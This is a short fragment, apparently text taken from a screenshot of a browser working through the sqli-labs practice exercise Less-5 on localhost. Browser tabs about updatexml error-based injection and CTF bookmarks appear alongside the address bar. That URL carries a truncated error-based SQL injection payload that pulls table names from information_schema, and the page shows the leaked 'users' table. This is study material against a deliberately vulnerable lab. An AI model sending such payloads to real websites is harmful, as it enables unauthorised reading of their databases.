 Less-5 Double Query- Single Quo
updatexml报错注入原理_百度搜
(94条消息) updatexml函数-报错
XPATH格式_百度搜索
localhost/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='s
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
XPATH syntax error: '~users~'
SQLI DUMB SERIES-5